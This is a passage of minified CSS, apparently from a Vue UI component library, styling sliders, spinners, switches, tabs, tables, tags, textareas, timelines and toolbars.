74;color:rgba(var(--w-base-color-rgb),.7)}.w-slider__label--left{margin-right:12px}.w-slider__label--right{margin-left:12px}.w-slider--has-step-labels{padding-bottom:16px}.w-slider__step-labels{position:absolute;top:0;display:flex;width:100%}.w-slider__step-label{position:absolute;transform:translate(-50%);font-size:.8em;padding-top:8px;color:rgba(var(--w-base-color-rgb),.5);z-index:1;cursor:pointer}.w-slider__step-label:before{content:"";position:absolute;left:50%;transform:translate(-50%);top:0;width:4px;aspect-ratio:1;min-width:0;background-color:rgba(var(--w-contrast-bg-color-rgb),.2);border-radius:99em;box-sizing:border-box;pointer-events:none}.w-slider__step-label:first-child:before,.w-slider__step-label:last-child:before{display:none}.w-slider__track-wrap{position:relative;flex-grow:1}.w-slider__track{position:relative;flex-grow:1;height:4px;background-color:rgba(var(--w-contrast-bg-color-rgb),.15);-webkit-tap-highlight-color:transparent;border-radius:4px;touch-action:none;cursor:pointer}.w-slider--disabled .w-slider__track,.w-slider--readonly .w-slider__track{cursor:not-allowed;touch-action:initial}.w-slider__track:before{content:"";position:absolute;inset:-8px 0}.w-slider__range{position:absolute;left:0;right:0;height:100%;z-index:1;transition:.25s;border-radius:inherit}.w-slider--dragging .w-slider__range{transition:none}.w-slider--disabled .w-slider__range{opacity:.35}.w-slider__thumb{position:absolute;width:12px;aspect-ratio:1;min-width:0;left:100%;top:50%;transform:translate(-50%,-50%);z-index:2;transition:.25s}.w-slider--dragging .w-slider__thumb{transition:none}.w-slider__thumb-button{position:absolute;left:0;top:0;width:100%;aspect-ratio:1;min-width:0;border:none;border-radius:99em;cursor:pointer;background-color:rgb(var(--w-base-bg-color-rgb))}.w-slider--disabled .w-slider__thumb-button,.w-slider--readonly .w-slider__thumb-button{cursor:auto}.w-slider__thumb-button:before,.w-slider__thumb-button:after{content:"";position:absolute;border-radius:inherit;transition:.25s 0s ease-in-out}.w-slider__thumb-button:before{inset:0;opacity:.5;border:1px solid currentColor}.w-slider__thumb-button:hover:before,.w-slider__thumb-button:focus:before{opacity:.7}.w-slider__thumb-button:active:before,.w-slider--dragging .w-slider__thumb-button:before{opacity:1;box-shadow:0 0 5px #00000026;transition-duration:.15s}.w-slider--disabled .w-slider__thumb-button:before,.w-slider--readonly .w-slider__thumb-button:before{box-shadow:none;opacity:.4}.w-slider__thumb-button:after{inset:-8px;opacity:0;background-color:currentColor}.w-slider__thumb-button:focus:after{opacity:.15}.w-slider--dragging .w-slider__thumb-button:after,.w-slider__thumb-button:active:after{opacity:.1;transform:scale(1.2)}.w-slider__thumb-label{position:absolute;left:50%;bottom:100%;margin-bottom:12px;transform:translate(-50%);padding:3px 8px;background-color:rgb(var(--w-base-bg-color-rgb));border-radius:4px;border:1px solid rgba(var(--w-contrast-bg-color-rgb),.12);box-shadow:0 0 1px #0003;font-size:.85em;color:rgba(var(--w-base-color-rgb),.75)}.w-slider__thumb-label:before,.w-slider__thumb-label:after{content:"";position:absolute;top:100%;left:50%;transform:translate(-50%);width:0;height:0;border:solid transparent}.w-slider__thumb-label:before{border-width:7px;border-top-color:inherit}.w-slider__thumb-label:after{border-width:6px;border-top-color:rgb(var(--w-base-bg-color-rgb))}.w-slider__thumb-label--droplet{transform:translate(-50%) rotate(-45deg);border-radius:99em 99em 99em 0;width:2.8em;aspect-ratio:1;min-width:0}.w-slider__thumb-label--droplet>div{position:absolute;width:100%;height:100%;left:0;top:0;transform:rotate(45deg);display:flex;align-items:center;justify-content:center;font-size:1em}.w-slider__thumb-label--droplet:before,.w-slider__thumb-label--droplet:after{display:none}.w-spinner{position:relative;display:inline-flex;align-self:center;font-size:2rem;width:1em;aspect-ratio:1;min-width:0}.w-spinner.size--xs{font-size:12px}.w-spinner.size--sm{font-size:21px}.w-spinner.size--md{font-size:28px}.w-spinner.size--lg{font-size:35px}.w-spinner.size--xl{font-size:42px}.w-spinner:before,.w-spinner:after{content:"";position:absolute;width:100%;aspect-ratio:1;min-width:0;top:0;left:0;background-color:currentColor;border-radius:100%}.w-spinner--bounce:before,.w-spinner--bounce:after{opacity:.6;animation:w-spinner-bounce 2s ease-in-out infinite}.w-spinner--bounce:after{animation-delay:-1s}@keyframes w-spinner-bounce{0%,to{transform:scale(0)}50%{transform:scale(1)}}.w-spinner--fade:before{animation:w-spinner-fade 1.5s ease-in-out infinite}.w-spinner--fade:after{display:none}@keyframes w-spinner-fade{0%{transform:scale(0)}to{transform:scale(1);opacity:0}}.w-spinner--three-dots{position:relative;width:3.8em;font-size:1.3rem}.w-spinner--three-dots:before,.w-spinner--three-dots span,.w-spinner--three-dots:after{width:1em;background:radial-gradient(circle at 50%,currentColor 70%,transparent 70.5%);transform:scale(0);animation:w-spinner-three-dots 1.2s 0s cubic-bezier(.45,.05,.55,.95) infinite alternate}.w-spinner--three-dots span{position:absolute;left:50%;height:1em;margin-left:-.5em;animation-delay:.333s}.w-spinner--three-dots:after{right:0;left:auto;animation-delay:.666s}@keyframes w-spinner-three-dots{0%,40%{transform:scale(0);opacity:0}to{transform:scale(1);opacity:1}}.w-steps--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-steps--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-switch{display:inline-flex;align-items:center;vertical-align:middle;cursor:pointer;-webkit-tap-highlight-color:transparent}.w-switch--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-switch--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-switch--loading{cursor:wait}.w-switch--disabled,.w-switch--readonly{cursor:not-allowed;touch-action:initial}.w-switch input[type=checkbox]{position:absolute;opacity:0;z-index:-100;outline:none}.w-switch__input{position:relative;width:40px;height:22px;display:flex;flex:0 0 auto;align-items:center;justify-content:center;border:2px solid transparent;border-radius:3em;background-color:rgba(var(--w-contrast-bg-color-rgb),.25);cursor:inherit;transition:.25s 0s ease-in-out}.w-switch[class^=bdrs] .w-switch__input,.w-switch[class*=" bdrs"] .w-switch__input{border-radius:inherit}:checked~.w-switch__input{border-color:currentColor;background-color:currentColor}.w-switch--thin .w-switch__input{box-sizing:border-box;border:none;width:36px;height:13px}.w-switch--thin :checked~.w-switch__input{background-color:rgba(var(--w-contrast-bg-color-rgb),.25)}.w-switch--disabled .w-switch__input{color:rgb(var(--w-disabled-color-rgb))}.w-switch--disabled :checked~.w-switch__input{opacity:.5}.w-switch__track{position:absolute;left:100%;display:flex;align-items:center;justify-content:center;padding:0 4px;transform:translate(-100%);transition:.25s 0s ease-in-out}.w-switch--on .w-switch__track{left:0;transform:translate(0)}.w-switch__thumb,.w-switch__input:after{content:"";position:absolute;left:0;width:18px;height:18px;display:flex;align-items:center;justify-content:center;background-color:rgb(var(--w-base-bg-color-rgb));border-radius:100%;transition:.25s 0s ease-in-out}.w-switch[class^=bdrs] .w-switch__thumb,.w-switch[class*=" bdrs"] .w-switch__thumb,.w-switch[class^=bdrs] .w-switch__input:after,.w-switch[class*=" bdrs"] .w-switch__input:after{border-radius:inherit}.w-switch--on .w-switch__thumb,.w-switch--on .w-switch__input:after{left:100%;transform:translate(-100%)}.w-switch--thin .w-switch__thumb,.w-switch--thin .w-switch__input:after{top:-3px;transform:scale(1.1);box-shadow:0 3px 1px -2px #0003,0 2px 2px #00000026,0 1px 5px #00000026}.w-switch--thin.w-switch--on .w-switch__thumb,.w-switch--thin.w-switch--on .w-switch__input:after{transform:translate(-100%) scale(1.1);background-color:currentColor}.w-switch--loading .w-progress{padding:1px}.w-switch--loading.w-switch--thin.w-switch--on .w-progress{color:#fff}.w-switch--loading .w-switch__input:after,.w-switch--custom-thumb .w-switch__input:after{display:none}.w-switch__input:before{content:"";position:absolute;left:0;top:0;width:18px;aspect-ratio:1;background-color:currentColor;border-radius:100%;opacity:0;pointer-events:none;transition:.25s ease-in-out}:checked~.w-switch__input:before{transform:translate(-100%) scale(0);left:100%}.w-switch[class^=bdrs] .w-switch__input:before,.w-switch[class*=" bdrs"] .w-switch__input:before{border-radius:inherit}.w-switch--thin .w-switch__input:before{top:-3px}.w-switch--ripple .w-switch__input:before{background-color:transparent;animation:w-switch-ripple .55s .15s ease}:focus~.w-switch__input:before{transform:translate(0) scale(1.8);opacity:.2}:focus:checked~.w-switch__input:before{transform:translate(-100%) scale(1.8)}.w-switch--rippled .w-switch__input:before{transition:none;transform:translate(-100%) scale(0);opacity:0}.w-switch__label{display:flex;align-items:center;cursor:inherit;user-select:none}.w-switch--disabled .w-switch__label{opacity:.5}@keyframes w-switch-ripple{0%{opacity:.8;transform:translate(-100%) scale(1);background-color:currentColor}to{opacity:0;transform:translate(-100%) scale(2.8)}}.w-tabs{z-index:1;border-radius:4px;border:1px solid rgba(var(--w-contrast-bg-color-rgb),.12);overflow:hidden}.w-tabs--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-tabs--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-tabs--tile{border-radius:0}.w-tabs--card,.w-tabs--no-border,.w-tabs--shadow{border:none}.w-tabs__bar{position:relative;display:flex;overflow-x:auto}.w-tabs__bar--center{justify-content:center}.w-tabs__bar--right{justify-content:flex-end}.w-tabs--pill-slider .w-tabs__bar{padding-left:4px}.w-tabs--card .w-tabs__bar:after{content:"";display:flex;flex-grow:1;border-bottom:1px solid rgba(var(--w-contrast-bg-color-rgb),.12);align-self:flex-end}.w-tabs__bar-item{position:relative;display:flex;align-items:center;padding:8px 12px;justify-content:center;font-size:17px;transition:.25s ease-in-out,flex-grow 0s,flex 0s;user-select:none;cursor:pointer;-webkit-tap-highlight-color:transparent}.w-tabs--fill-bar .w-tabs__bar-item{flex-grow:1;flex-basis:0}.w-tabs--card .w-tabs__bar-item{border:1px solid rgba(var(--w-contrast-bg-color-rgb),.12);border-radius:4px 4px 0 0;margin-right:-1px}.w-tabs--card .w-tabs__bar-item--active{border-bottom-color:transparent}.w-tabs__bar-item--disabled{cursor:not-allowed;opacity:.6;-webkit-tap-highlight-color:transparent}.w-tabs__bar-item:before{content:"";position:absolute;inset:0;background-color:currentColor;opacity:0;transition:.15s}.w-tabs__bar-item--active:before,.w-tabs__bar-item:focus:before,.w-tabs__bar-item:hover:before{opacity:.05}.w-tabs__bar-item:active:before{opacity:.08}.w-tabs__bar-item--disabled:before{display:none}.w-tabs--pill-slider .w-tabs__bar-item:before{display:none}.w-tabs__bar-extra{margin-left:auto;align-self:center;position:sticky;right:0}.w-tabs__bar--right .w-tabs__bar-extra,.w-tabs__bar--center .w-tabs__bar-extra{margin-left:0}.w-tabs__slider{position:absolute;bottom:0;height:2px;background-color:currentColor;transition:.25s ease-in-out}.w-tabs--pill-slider .w-tabs__slider{opacity:.1;bottom:15%;height:70%;border-radius:99em}.w-tabs--init .w-tabs__slider{transition:none}.w-tabs__content-wrap{position:relative;flex-grow:1}.w-tabs--card .w-tabs__content-wrap{border:1px solid rgba(var(--w-contrast-bg-color-rgb),.12);border-top:none;border-radius:0 0 4px 4px}.w-tabs__content{padding:12px}.w-tabs-slide-left-leave-active,.w-tabs-slide-right-leave-active{position:absolute;top:0;left:0;right:0;overflow:hidden}.w-tabs-slide-left-enter-active{animation:w-tabs-slide-left-enter .4s}.w-tabs-slide-left-leave-active{animation:w-tabs-slide-left-leave .4s}@keyframes w-tabs-slide-left-enter{0%{transform:translate(100%)}to{transform:translate(0)}}@keyframes w-tabs-slide-left-leave{0%{transform:translate(0)}to{transform:translate(-100%)}}.w-tabs-slide-right-enter-active{animation:w-tabs-slide-right-enter .4s}.w-tabs-slide-right-leave-active{animation:w-tabs-slide-right-leave .4s}@keyframes w-tabs-slide-right-enter{0%{transform:translate(-100%)}to{transform:translate(0)}}@keyframes w-tabs-slide-right-leave{0%{transform:translate(0)}to{transform:translate(100%)}}.w-table{position:relative;display:flex;flex-direction:column;border-radius:4px;border:1px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.w-table--loading{overflow:hidden}.w-table--resizing{user-select:none}.w-table--resizing,.w-table--resizing *{cursor:col-resize}.w-table__scroll-wrap{overflow:auto;min-height:100%}.w-table__table{width:100%;min-height:100%;border-collapse:collapse;border:none}.w-table__table--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-table__table--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-table__table--fixed-layout .w-table__table{table-layout:fixed}.w-table__col--highlighted{background-color:rgba(var(--w-contrast-bg-color-rgb),.04)}.w-table thead{position:relative}.w-table__header{padding:4px}.w-table__header--resizable{overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.w-table--fixed-header thead{position:sticky;top:0;background-color:rgb(var(--w-base-bg-color-rgb));z-index:1}.w-table--fixed-header thead:after{content:"";position:absolute;bottom:0;left:0;right:0;border-bottom:1px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.w-table__header--sticky{position:sticky;left:0}.w-table__header--sticky:before{content:"";position:absolute;inset:0;z-index:-1;background-color:rgb(var(--w-base-bg-color-rgb))}.w-table__header--sortable{cursor:pointer}.w-table__header-sort{color:rgba(var(--w-base-color-rgb),.8);vertical-align:text-bottom;transition:.25s 0s ease-in-out}.w-table__header-sort--asc{transform:rotate(180deg)}.w-table__header-sort--desc{transform:rotate(0)}.w-table__header-sort--inactive{opacity:0}th:hover .w-table__header-sort--inactive{opacity:.5}th:hover .w-table__header-sort--active{opacity:1}.w-table__header-sort--active{opacity:.7}.w-table__header--resizable{position:relative}.w-table__col-resizer{position:absolute;right:-5px;top:-1px;bottom:0;width:10px;cursor:col-resize;z-index:1}.w-table__col-resizer:before{content:"";border-right:1px solid rgba(var(--w-contrast-bg-color-rgb),.12);position:absolute;left:50%;top:0;bottom:0;transform:translate(-50%)}.w-table__col-resizer--hover:before,.w-table__col-resizer--active:before{border-right-width:2px}.w-table__progress-bar:nth-child(odd){background:none}.w-table thead .w-progress{position:absolute;bottom:0;left:0;right:0}.w-table__progress-bar td{padding:0;height:0}@-moz-document url-prefix(){.w-table__progress-bar td{height:100%}}.w-table__loading-text{display:flex;align-items:center;justify-content:center;height:100%;width:100%;padding-top:8px;padding-bottom:8px}.w-table tbody{transition:opacity .25s}.w-table--loading-in-header tbody{opacity:.6}.w-table tbody tr{border-top:1px solid rgba(var(--w-base-color-rgb),.06)}.w-table tbody tr:nth-child(odd):not(.no-data):not([class*=--bg]){background-color:#00000005}.w-table tbody .w-table__row:hover:not(.no-data):not([class*=--bg]){background-color:#0000000d}.w-table__row--selected td{position:relative}.w-table__row--selected td:before{content:"";position:absolute;inset:0;background-color:var(--w-primary-color);opacity:.2;pointer-events:none}.w-table__cell{padding:2px 4px}.w-table__header:first-child,.w-table__cell:first-child{padding-left:8px}.w-table__header:last-child,.w-table__cell:last-child{padding-right:8px}.w-table--resizable-cols .w-table__cell{position:relative}.w-table--resizable-cols .w-table__cell,.w-table--resizable-cols .w-table__cell *{overflow:hidden;text-overflow:ellipsis}.w-table__cell--sticky{position:sticky;left:0}.w-table__cell--sticky:before,.w-table__cell--sticky:after{content:"";position:absolute;inset:0;z-index:-1}.w-table__cell--sticky:before{background-color:rgb(var(--w-base-bg-color-rgb))}tr:nth-child(odd) .w-table__cell--sticky:after{background-color:#00000005}tr:hover .w-table__cell--sticky:after{background-color:#0000000d}.no-data .w-table__cell{background-color:#fff3;padding:8px 4px}.w-table--fixed-footer tfoot{position:sticky;bottom:-1px;background-color:rgb(var(--w-base-bg-color-rgb));z-index:1}.w-table--fixed-footer tfoot:after{content:"";position:absolute;top:0;left:0;right:0;border-top:1px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.w-table__footer .w-table__cell{padding-top:4px;padding-bottom:4px}.w-table__pagination{display:flex;align-items:center;justify-content:flex-end;gap:8px;padding:4px 8px}.w-table__pagination .w-pagination__items-per-page{flex:0 0 auto;text-align:right}.w-table__pagination .pages-wrap{display:flex;padding-left:1px;padding-right:1px;max-height:4.5em;gap:2px;overflow-y:hidden}.w-table__pagination .w-pagination__page{font-size:.9em;aspect-ratio:1;min-width:0;overflow:hidden;color:rgba(var(--w-base-color-rgb),.65);background-color:rgba(var(--w-base-bg-color-rgb),.4)}.w-table__pagination .w-pagination__page:hover:before{background-color:var(--w-primary-color);opacity:.1}.w-table__pagination .w-pagination__page:active:before{background-color:var(--w-primary-color);opacity:.2}.w-table__pagination .w-pagination__page--active{font-weight:700;color:var(--w-primary-color)}.w-table__pagination .w-pagination__page--active:before{background-color:var(--w-primary-color);opacity:.1}.w-table__pagination .w-pagination__results{white-space:nowrap;text-align:right}.w-table--mobile{display:flex}.w-table--mobile thead{display:none}.w-table--mobile tbody{display:flex;flex-direction:column;flex-grow:1}.w-table--mobile tr{display:flex;flex-direction:column;flex-grow:1;padding-top:4px;padding-bottom:4px}.w-table--mobile .w-table__cell{display:flex;padding-left:8px;padding-right:8px}.w-table--mobile tr:not(.no-data) .text-center,.w-table--mobile tr:not(.no-data) .text-right{text-align:left}.w-table--mobile .w-table__cell:before{content:attr(data-label);font-weight:700;width:6.5em;padding-right:.5em;display:inline-flex}.w-table--mobile .no-data .w-table__cell:before{display:none}.w-table--mobile .w-table__progress-bar{display:table-row}.w-table--mobile .w-table__progress-bar td{display:table-cell}.w-table--mobile .w-table__progress-bar td:before{display:none}.w-tag{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;border-radius:4px;border:1px solid rgba(var(--w-contrast-bg-color-rgb),.08);background-color:rgba(var(--w-base-bg-color-rgb),.85);padding-left:8px;padding-right:8px;cursor:default;user-select:none}.w-tag--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-tag--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-tag--dark{color:rgba(var(--w-base-bg-color-rgb),.95)}.w-tag--outline{background-color:transparent;border-color:currentColor}.w-tag--no-border{border-color:transparent}.w-tag--round{border-radius:99em}.w-tag--tile{border-radius:initial}.w-tag--shadow{box-shadow:0 3px 1px -2px #0003,0 2px 2px #00000026,0 1px 5px #00000026}.w-tag.size--xs{font-size:10px;line-height:12px;padding:1px 4px}.w-tag.size--sm{font-size:11px;line-height:13px;padding:1px 4px}.w-tag.size--md{font-size:12px;line-height:16px;padding-top:1px;padding-bottom:1px}.w-tag.size--lg{font-size:15px;line-height:19px;padding-top:2px;padding-bottom:2px}.w-tag.size--xl{font-size:18px;line-height:22px;padding-top:4px;padding-bottom:4px}.w-tag--clickable{cursor:pointer;user-select:none;-webkit-tap-highlight-color:transparent}.w-tag--clickable .w-tag__closable{margin-left:3px;margin-right:-3px;padding:1px;transition:.25s}.w-tag--clickable.size--lg .w-tag__closable,.w-tag--clickable.size--xl .w-tag__closable{margin-right:-2px;padding:2px}.w-tag--clickable:hover .w-tag__closable{background-color:rgba(var(--w-contrast-bg-color-rgb),.1)}.w-tag--clickable:before{content:"";position:absolute;inset:0;opacity:0;background-color:transparent;border-radius:3px;transition:.2s}.w-tag--clickable.w-tag--round:before{border-radius:inherit}.w-tag--clickable:hover:before{background-color:currentColor;opacity:.06}.w-tag--clickable--dark:hover:before{background-color:rgba(var(--w-base-bg-color-rgb),.12);opacity:1}.w-tag--clickable--outline:hover:before,.w-tag--clickable--text:hover:before{background-color:currentColor;opacity:.12}.w-tag--clickable:focus:before{background-color:currentColor;opacity:.2}.w-tag--clickable--dark:focus:before{background-color:rgba(var(--w-base-bg-color-rgb),.12)}.w-tag--clickable--outline:focus:before,.w-tag--clickable--text:focus:before{background-color:currentColor;opacity:.12}.w-tag--clickable:active:before{background-color:currentColor;opacity:.2}.w-tag--clickable--dark:active:before{background-color:rgba(var(--w-base-bg-color-rgb),.2)}.w-tag--clickable--outline:active:before,.w-tag--clickable--text:active:before{background-color:currentColor;opacity:.2}.w-textarea{position:relative;display:flex;flex-grow:1;flex-wrap:wrap;font-size:14px}.w-textarea--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-textarea--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-textarea__textarea-wrap{position:relative;display:inline-flex;flex:1 1 auto;min-height:28px;border-radius:4px;border:1px solid rgba(var(--w-contrast-bg-color-rgb),.12);transition:border .25s}.w-textarea[class^=bdrs] .w-textarea__textarea-wrap,.w-textarea[class*=" bdrs"] .w-textarea__textarea-wrap{border-radius:inherit}.w-textarea--floating-label .w-textarea__textarea-wrap{margin-top:16px}.w-textarea__textarea-wrap--underline{border-bottom-left-radius:initial;border-bottom-right-radius:initial;border-width:0 0 1px}.w-textarea__textarea-wrap--tile{border-radius:initial}.w-textarea__textarea-wrap--shadow{box-shadow:0 3px 1px -2px #0003,0 2px 2px #00000026,0 1px 5px #00000026}.w-textarea--focused .w-textarea__textarea-wrap{border-color:currentColor}.w-textarea__textarea-wrap--underline:after{content:"";position:absolute;bottom:-1px;left:0;width:100%;height:0;border-bottom:2px solid currentColor;transition:.25s;transform:scaleX(0);pointer-events:none}.w-textarea--focused .w-textarea__textarea-wrap--underline:after{transform:scaleX(1)}.w-textarea__textarea{width:100%;height:100%;font:inherit;line-height:1.2;color:inherit;background:none;border:none;outline:none;padding:4px 8px;resize:none}.w-textarea--resizable .w-textarea__textarea{resize:vertical}.w-textarea--no-padding .w-textarea__textarea{padding-left:0;padding-right:0}.w-textarea--inner-icon-left .w-textarea__textarea{padding-left:27px}.w-textarea--inner-icon-right .w-textarea__textarea{padding-right:27px}.w-textarea--disabled .w-textarea__textarea{color:rgb(var(--w-disabled-color-rgb));cursor:not-allowed;-webkit-tap-highlight-color:transparent}.w-textarea--disabled input::placeholder{color:inherit}.w-textarea__icon{position:absolute;margin-top:4px}.w-textarea__icon--inner-left{left:6px}.w-textarea__icon--inner-right{right:6px}.w-textarea--no-padding .w-textarea__icon--inner-left{left:1px}.w-textarea--no-padding .w-textarea__icon--inner-right{right:1px}.w-textarea--focused .w-textarea__icon{color:currentColor}.w-textarea--disabled .w-textarea__icon{color:rgb(var(--w-disabled-color-rgb));cursor:not-allowed;-webkit-tap-highlight-color:transparent}.w-textarea__label{transition:color .25s;cursor:pointer;align-self:flex-start;user-select:none}.w-textarea__label--left{margin-top:4px;margin-right:8px}.w-textarea__label--right{margin-top:4px;margin-left:8px}.w-textarea--disabled .w-textarea__label{color:rgb(var(--w-disabled-color-rgb));cursor:not-allowed;-webkit-tap-highlight-color:transparent}.w-textarea--readonly.w-textarea--empty .w-textarea__label{opacity:.5;cursor:auto}.w-textarea__label--inside{position:absolute;top:4px;left:0;padding-left:8px;white-space:nowrap;transform:translateY(0);pointer-events:none}.w-textarea--no-padding .w-textarea__label--inside{left:0;padding-left:0;padding-right:0}.w-textarea--inner-icon-left .w-textarea__label--inside{left:18px}.w-textarea--no-padding.w-textarea--inner-icon-left .w-textarea__label--inside{left:26px}.w-textarea--floating-label .w-textarea__label--inside{transform-origin:0 0;transition:.25s ease}.w-textarea--focused.w-textarea--floating-label .w-textarea__label--inside,.w-textarea--filled.w-textarea--floating-label .w-textarea__label--inside,.w-textarea--has-placeholder.w-textarea--floating-label .w-textarea__label--inside{transform:translateY(-110%) scale(.85)}.w-textarea--floating-label .w-textarea__textarea:-webkit-autofill .w-textarea__label--inside{transform:translateY(-110%) scale(.85)}.w-textarea--focused.w-textarea--floating-label .w-textarea__textarea-wrap--box .w-textarea__label--inside,.w-textarea--filled.w-textarea--floating-label .w-textarea__textarea-wrap--box .w-textarea__label--inside,.w-textarea--has-placeholder.w-textarea--floating-label .w-textarea__textarea-wrap--box .w-textarea__label--inside{transform:translateY(-130%) scale(.85)}.w-textarea--focused.w-textarea--floating-label.w-textarea--inner-icon-left .w-textarea__label--inside,.w-textarea--filled.w-textarea--floating-label.w-textarea--inner-icon-left .w-textarea__label--inside{left:0}.w-textarea--floating-label.w-textarea--inner-icon-left .w-textarea__textarea:-webkit-autofill .w-textarea__label--inside{left:0}.w-timeline{margin-left:4px}.w-timeline--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-timeline--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-timeline-item{padding-left:20px;padding-bottom:12px;list-style-type:none;position:relative}.w-timeline-item:last-child{padding-bottom:0}.w-timeline-item__bullet{position:absolute;top:2px;left:0;background-color:rgb(var(--w-base-bg-color-rgb));border-radius:1em;border:1px solid currentColor;width:14px;aspect-ratio:1;min-width:0;transform:translate(-50%);z-index:1}.w-timeline-item__bullet.w-icon{border:none}.w-timeline-item:last-child:after{display:none}.w-timeline-item:after{content:"";position:absolute;top:2px;bottom:-2px;left:-1px;border-left:2px solid rgba(var(--w-contrast-bg-color-rgb),.25)}.w-toolbar{position:relative;display:flex;flex:1 1 auto;align-items:center;padding:8px 12px;background-color:rgb(var(--w-base-bg-color-rgb));z-index:10}.w-toolbar--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-toolbar--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-toolbar--absolute,.w-toolbar--fixed{top:0;left:0;right:0}.w-toolbar--absolute{position:absolute}.w-toolbar--fixed{position:fixed}.w-toolbar--absolute.w-toolbar--vertical,.w-toolbar--fixed.w-toolbar--vertical{top:0;bottom:0}.w-toolbar--absolute.w-toolbar--left,.w-toolbar--fixed.w-toolbar--left{left:0;right:auto}.w-toolbar--absolute.w-toolbar--right,.w-toolbar--fixed.w-toolbar--right{left:auto;right:0}.w-toolbar--top{border-bottom:1px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.w-toolbar--bottom{bottom:0;top:auto;border-top:1px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.w-toolbar--vertical{padding:8px;flex-direction:column;flex-grow:0;flex-shrink:0}.w-toolbar--left{border-right:1px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.w-toolbar--right{right:0;left:auto;border-left:1px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.w-toolbar--no-border,.w-toolbar--shadow{border-width:0}.w-toolbar--shadow{box-shadow:0 3px 1px -2px #0003,0 2px 2px #00000026,0 1px 5px #00000026}.w-app>.w-toolbar{z-index:200}.w-card__title .w-toolbar{border-top-left-radius:inherit;border-top-right-radius:inherit}.w-card__actions .w-toolbar{border-bottom-left-radius:inherit;border-bottom-right-radius:inherit}.w-card__content .w-toolbar--left{border-top-left-radius:inherit;border-bottom-left-radius:inherit}.w-card__content .w-toolbar--right{border-top-right-radius:inherit;border-bottom-right-radius:inherit}.w-tooltip{display:table;position:absolute;padding:4px 6px;border-radius:4px;border:1px solid 